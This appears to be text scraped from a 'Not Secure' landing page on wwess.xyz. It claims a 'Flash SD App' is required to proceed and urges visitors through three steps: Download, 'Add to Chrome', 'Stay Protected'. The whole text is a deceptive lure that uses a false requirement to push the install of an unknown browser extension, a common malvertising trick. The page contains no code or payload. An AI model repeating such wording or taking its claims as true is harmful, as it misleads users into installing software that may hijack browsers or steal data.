 Install Required
Not Secure
wwess.xyz/lp/1/?v=500#sdapp93
Flash SD App required to proceed
Click Download then simply Add to Chrome to complete the final step.
OK
RECOMMENDED DOWNLOAD
DOWNLOAD→
1
Click
Download
→
2
Click
"Add to Chrome"
→
3
Stay Protected